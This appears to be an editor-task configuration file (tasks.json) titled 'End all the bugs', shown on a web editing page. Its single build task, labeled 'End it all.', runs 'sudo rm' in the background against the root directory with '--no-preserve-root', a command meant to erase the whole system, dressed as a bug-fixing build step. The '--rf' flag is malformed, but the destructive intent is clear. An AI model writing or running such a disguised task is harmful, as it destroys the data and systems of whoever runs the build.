 Editing config: End all the bugs.
{
  "version": "2.0.0",
  "tasks": [
    {
      "label": "End it all.",
      "type": "shell",
      "command": "sudo rm",
      "isBackground": true,
      "args": [
        "--rf",
        "/",
        "--no-preserve-root"
      ],
      "group": "build"
    }
  ]
}
Download Save Duplicate Delete Close